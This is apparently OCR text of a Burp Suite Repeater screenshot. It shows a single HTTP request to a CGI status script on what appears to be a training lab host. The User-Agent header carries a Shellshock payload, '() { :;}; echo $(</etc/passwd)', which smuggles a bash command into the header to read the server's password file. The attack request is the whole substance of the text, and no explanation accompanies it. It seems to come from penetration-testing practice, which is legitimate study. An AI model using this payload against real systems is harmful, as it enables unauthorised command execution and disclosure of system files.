 Burp Suite
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exter
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /cgi-bin/status HTTP/1.1
2 Host: ptl-e8d5edf3-636396db.libcurl.so
3 User-Agent: () { :;}; echo \$(</etc/passwd)
4 Connection: close
5 Content-Length: 2
6
7
8
Search... 0 matches